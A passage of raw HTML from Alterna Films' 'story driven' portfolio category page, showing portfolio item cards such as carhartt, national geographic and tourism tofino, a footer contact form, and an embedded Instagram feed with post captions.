							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/besos-sangrientos/" target="_self"></a>
	</div>
</article><article class="edgtf-pl-item edgtf-item-space  post-1668 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-action-sport portfolio-category-story-driven portfolio-category-tv-spot portfolio-category-web">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		carhartt.	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/about-me-portfolio-img-04-carhart-1-650x1152.jpg" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/action-sport/">action sport</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/tv-spot/">tv spot</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/web/">web</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/lost-ark-4/" target="_self"></a>
	</div>
</article><article class="edgtf-pl-item edgtf-item-space  post-3295 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-aerial-demo-reels portfolio-category-story-driven portfolio-category-tv-spot portfolio-category-web">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		national geographic.	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/h9-img-03-2-650x1152.jpg" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/aerial-demo-reels/">aerial demo reels</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/tv-spot/">tv spot</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/web/">web</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/live-in-now/" target="_self"></a>
	</div>
</article><article class="edgtf-pl-item edgtf-item-space  post-1735 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-photography portfolio-category-profile portfolio-category-story-driven portfolio-category-tv-spot">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		search + rescue	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/h9-img-05-toyota-2-650x1152.png" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/photography/">photography</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/profile/">profile</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/tv-spot/">tv spot</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/summer-nights/" target="_self"></a>
	</div>
</article><article class="edgtf-pl-item edgtf-item-space  post-2007 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-story-driven portfolio-tag-commercial portfolio-tag-tv-spot">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		lee.	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/portfolio-img-53-2-650x1152.jpg" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/carried-away-4/" target="_self"></a>
	</div>
</article><article class="edgtf-pl-item edgtf-item-space  post-3630 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-profile portfolio-category-story-driven portfolio-category-web portfolio-tag-tourism">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		tourism tofino.	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/portfolio-img-55-1-tofino-1-650x1152.jpg" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/profile/">profile</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/web/">web</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/tourism-tofino/" target="_self"></a>
	</div>
</article>	</div>
	
		<div class="edgtf-pl-loading">
		<div class="edgtf-pl-loading-bounce1"></div>
		<div class="edgtf-pl-loading-bounce2"></div>
		<div class="edgtf-pl-loading-bounce3"></div>
	</div>
	<div class="edgtf-pl-load-more-holder">
		<div class="edgtf-pl-load-more" >
			<a itemprop="url" href="" target="_self"  class="edgtf-btn edgtf-btn-large edgtf-btn-box"  >    <span class="edgtf-btn-text">LOAD MORE</span>    </a>		</div>
	</div>
</div>	</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer ">
				<div class="edgtf-footer-top-holder">
    <div class="edgtf-footer-top-inner edgtf-grid">
        <div class="edgtf-grid-row edgtf-footer-top-alignment-left">
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-2" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">our production.</h5></div>			<div class="textwidget"><p><a href="https://alternafilms.ca/about-me/">About Us</a></p>
<p><a href="https://alternafilms.ca/our-crew/">Our Crew</a></p>
<p><a href="https://alternafilms.ca/horizontal-portfolio/">Our Work</a></p>
<p><a href="https://alternafilms.ca/what-we-do/">Our Services</a></p>
</div>
		</div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-3" class="widget edgtf-footer-column-2 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">about.</h5></div>			<div class="textwidget"><p style="max-width: 80%;">Alterna Films specializes in visual storytelling through creative films that engage and captivate audiences.</p>
</div>
		</div><div class="widget edgtf-separator-widget"><div class="edgtf-separator-holder clearfix  edgtf-separator-center edgtf-separator-normal">
	<div class="edgtf-separator" style="border-style: solid;margin-top: -3px"></div>
</div>
</div>			<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover edgtf-icon-has-hollow-effect" style="font-size: 22px" href="https://www.facebook.com/alternafilms" target="_blank">
									<span>fb.</span>
							</a>
						<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover edgtf-icon-has-hollow-effect" style="font-size: 22px;margin: 0 5px;" href="https://twitter.com/alternafilms" target="_blank">
									<span>tw.</span>
							</a>
						<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover edgtf-icon-has-hollow-effect" style="font-size: 22px" href="https://www.instagram.com/alternafilms/" target="_blank">
									<span>ig.</span>
							</a>
			                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-4" class="widget edgtf-footer-column-3 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">contact us about our unique and extensive stock footage library.</h5></div>			<div class="textwidget"><p class="p1"><span class="s1">With over 19 years of film production, we have accumulated thousands of hours of content in various mediums from our early days of shooting 16mm film to presently filming RED GEMINI 5K, RED HELIUM 8K &amp; ARRI ALEXA MINI, capturing a wide spectrum of content from landscapes in various countries, beautifully filmed Aerials to Fashion, Nature and a huge selection of creatively captured Action Sport Footage.</span></p>
</div>
		</div><div class="widget edgtf-separator-widget"><div class="edgtf-separator-holder clearfix  edgtf-separator-center edgtf-separator-normal">
	<div class="edgtf-separator" style="border-style: solid;margin-top: 6px"></div>
</div>
</div><div id="block-9" class="widget edgtf-footer-column-3 widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f3203-o1" lang="en-CA" dir="ltr" data-wpcf7-id="3203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio-category/story-driven/#wpcf7-f3203-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_CA" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3203-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><button class="wpcf7-form-control wpcf7-submit edgtf-btn edgtf-btn-small edgtf-btn-box edgtf-btn-custom-hover-color edgtf-btn-custom-hover-bg edgtf-btn-custom-border-hover" type="submit"><span class="edgtf-btn-text">Submit</span></button>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div><div id="text-8" class="widget edgtf-footer-column-3 widget_text">			<div class="textwidget"><p>Website by <a href="https://weinco.ca/" target="_blank" rel="nofollow noopener">Wein &amp; Co. Creative</a></p>
</div>
		</div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-9" class="widget edgtf-footer-column-4 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">instagram posts.</h5></div>			<div class="textwidget"></div>
		</div><div id="block-4" class="widget edgtf-footer-column-4 widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="4286" data-locatornonce="f7f00f0bf5" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17979467636226263" data-date="1692653748">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CwOL-f_oXXA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t51.36329-15/368758190_1103027321105412_2939238885471185179_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=UFo7LHYdUWUAX9Kar1l&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDPLPK6-aRzsKdEaayKPFf35_p2zWb0V4w1Chft_0iPXA&#038;oe=64EBC860"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/368758190_1103027321105412_2939238885471185179_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UFo7LHYdUWUAX9Kar1l&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDPLPK6-aRzsKdEaayKPFf35_p2zWb0V4w1Chft_0iPXA&amp;oe=64EBC860&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/368758190_1103027321105412_2939238885471185179_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UFo7LHYdUWUAX9Kar1l&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDPLPK6-aRzsKdEaayKPFf35_p2zWb0V4w1Chft_0iPXA&amp;oe=64EBC860&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/368758190_1103027321105412_2939238885471185179_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UFo7LHYdUWUAX9Kar1l&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDPLPK6-aRzsKdEaayKPFf35_p2zWb0V4w1Chft_0iPXA&amp;oe=64EBC860&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/368758190_1103027321105412_2939238885471185179_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UFo7LHYdUWUAX9Kar1l&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDPLPK6-aRzsKdEaayKPFf35_p2zWb0V4w1Chft_0iPXA&amp;oe=64EBC860&quot;}">
			<span class="sbi-screenreader">Sneak peak at a project we collaborated on with @s</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://alternafilms.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sneak peak at a project we collaborated on with @shiftstrategyanddesign for @panpacificwhistler @whistlerblackcomb @most_cope 
@chr.sro Director + Editor @rjsauerfilm Dp @byronkopman 1st AC @kelvinshwong Drone gimbal @pwatt74 Drone operations @snowdriftmedia Lighting/Grip @asjoliej Color @davidtomiakcolour Photography @hubertkang Talent @dre.ish @christiefitzpatrickphoto" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17967922574439943" data-date="1686095866">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CtKvBy8gMRb/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.36329-15/351383394_1223910571654701_1957072859358477879_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-eUKYnXsggUAX_zMouK&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfA__vQFgWZmYyzdPmBXiqAvuKK06V8A9y1gQBttdZ-clA&#038;oe=64EC2D47"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/351383394_1223910571654701_1957072859358477879_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-eUKYnXsggUAX_zMouK&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA__vQFgWZmYyzdPmBXiqAvuKK06V8A9y1gQBttdZ-clA&amp;oe=64EC2D47&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/351383394_1223910571654701_1957072859358477879_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-eUKYnXsggUAX_zMouK&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA__vQFgWZmYyzdPmBXiqAvuKK06V8A9y1gQBttdZ-clA&amp;oe=64EC2D47&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/351383394_1223910571654701_1957072859358477879_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-eUKYnXsggUAX_zMouK&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA__vQFgWZmYyzdPmBXiqAvuKK06V8A9y1gQBttdZ-clA&amp;oe=64EC2D47&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/351383394_1223910571654701_1957072859358477879_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-eUKYnXsggUAX_zMouK&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA__vQFgWZmYyzdPmBXiqAvuKK06V8A9y1gQBttdZ-clA&amp;oe=64EC2D47&quot;}">
			<span class="sbi-screenreader">We are thrilled to embark on a passion project @ca</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://alternafilms.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We are thrilled to embark on a passion project @casas_kaimana with close friends in the surfing jungle paradise of Costa Rica! 🏄‍♂️🌴 We should be ready to rent by the end of June 2023. In the near future Private beach parking and access just down the hill too. Can’t wait to film a project there!! Stay tuned for more! #CostaRicaAdventures #airbnb #rentals #surf #jungle #paradise #passionproject #relax #fishing #surfing #explore #adventure" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17943790691637616" data-date="1684263773">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CsUKcbqvhcr/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.29350-15/347079657_914012529687903_1392325093866496135_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=b_Ifsch_kHQAX9VYn4b&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBqzf6QFjds4Nf4trFz9Ng4PUgDCVP7X9WfH-jgI4gFKw&#038;oe=64EA6C92"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/347079657_914012529687903_1392325093866496135_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=b_Ifsch_kHQAX9VYn4b&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBqzf6QFjds4Nf4trFz9Ng4PUgDCVP7X9WfH-jgI4gFKw&amp;oe=64EA6C92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/347079657_914012529687903_1392325093866496135_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=b_Ifsch_kHQAX9VYn4b&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBqzf6QFjds4Nf4trFz9Ng4PUgDCVP7X9WfH-jgI4gFKw&amp;oe=64EA6C92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/347079657_914012529687903_1392325093866496135_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=b_Ifsch_kHQAX9VYn4b&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBqzf6QFjds4Nf4trFz9Ng4PUgDCVP7X9WfH-jgI4gFKw&amp;oe=64EA6C92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/347079657_914012529687903_1392325093866496135_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=b_Ifsch_kHQAX9VYn4b&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBqzf6QFjds4Nf4trFz9Ng4PUgDCVP7X9WfH-jgI4gFKw&amp;oe=64EA6C92&quot;}">
			<span class="sbi-screenreader">Venturing into the untamed beauty of Baffin Island</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://alternafilms.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Venturing into the untamed beauty of Baffin Island, capturing raw and unforgettable behind-the-scenes moments. #ExpeditionLife #BaffinIsland #bts #arcticexpedition #thatskidoofeeling #canamoffroadlivin @arctickingdomexpeditions @polaroutfitting @skidoo @canamoffroad @ikiqtaq @haleyroe @nilsgranger @pwatt74 @byronkopman @rjsauerfilm @jay_siemens @britthowell_ @travelnunavut @nilsgranger @aasi.vak @kelvinshwong @mustangsurvival" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18002011432796888" data-date="1684185325">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CsR00NmSnVH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t51.29350-15/346909277_918146942804094_878318379196069645_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=hfkoP0NUKkYAX_WmoWP&#038;_nc_oc=AQm3wqqmLDezofKbLgAb0qnoHjjjnGrVaVRWvDNBYsWLMiLfsffMNyIx37VbcqqcrRo&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDZrxz4By0Zz1uJRRb5cKTsTUcbNAun9Veaq2D_MT7Lvw&#038;oe=64EB02E0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/346909277_918146942804094_878318379196069645_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hfkoP0NUKkYAX_WmoWP&amp;_nc_oc=AQm3wqqmLDezofKbLgAb0qnoHjjjnGrVaVRWvDNBYsWLMiLfsffMNyIx37VbcqqcrRo&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZrxz4By0Zz1uJRRb5cKTsTUcbNAun9Veaq2D_MT7Lvw&amp;oe=64EB02E0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/346909277_918146942804094_878318379196069645_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hfkoP0NUKkYAX_WmoWP&amp;_nc_oc=AQm3wqqmLDezofKbLgAb0qnoHjjjnGrVaVRWvDNBYsWLMiLfsffMNyIx37VbcqqcrRo&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZrxz4By0Zz1uJRRb5cKTsTUcbNAun9Veaq2D_MT7Lvw&amp;oe=64EB02E0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/346909277_918146942804094_878318379196069645_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hfkoP0NUKkYAX_WmoWP&amp;_nc_oc=AQm3wqqmLDezofKbLgAb0qnoHjjjnGrVaVRWvDNBYsWLMiLfsffMNyIx37VbcqqcrRo&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZrxz4By0Zz1uJRRb5cKTsTUcbNAun9Veaq2D_MT7Lvw&amp;oe=64EB02E0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/346909277_918146942804094_878318379196069645_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hfkoP0NUKkYAX_WmoWP&amp;_nc_oc=AQm3wqqmLDezofKbLgAb0qnoHjjjnGrVaVRWvDNBYsWLMiLfsffMNyIx37VbcqqcrRo&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZrxz4By0Zz1u